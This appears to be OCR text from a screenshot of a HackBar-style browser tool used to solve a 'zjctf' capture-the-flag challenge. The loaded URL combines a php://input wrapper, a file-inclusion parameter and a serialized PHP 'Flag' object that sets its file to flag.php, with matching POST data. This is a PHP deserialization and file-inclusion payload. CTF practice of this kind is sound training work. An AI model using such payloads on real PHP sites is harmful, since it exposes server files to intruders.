 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://5a32225c-3ae0-4121-9d94-22b4d964797e.node3.buuoj.cn/?text=php://input&file=useless.php&password=O:4:"Flag":1:{s:4:"file";s:8:"flag.php";}
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data welcome to the zjctf